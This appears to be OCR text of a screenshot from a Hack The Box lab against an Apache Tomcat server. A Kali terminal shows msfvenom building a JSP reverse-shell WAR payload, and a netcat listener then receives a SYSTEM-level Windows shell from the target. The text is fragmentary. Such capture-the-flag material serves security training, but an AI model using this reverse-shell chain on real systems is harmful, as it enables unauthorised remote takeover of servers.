 Hack The Box :: Machines
10.10.10.95:8080/shell/
Default-Credentials/Apa
Creating Metasploit Payl
1
10.10.10.95:8080/shell/
Most Visited
Getting Started
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.
-f war > shell.war
Payload size: 1098 bytes
Final size of war file: 1098 bytes
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
2
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>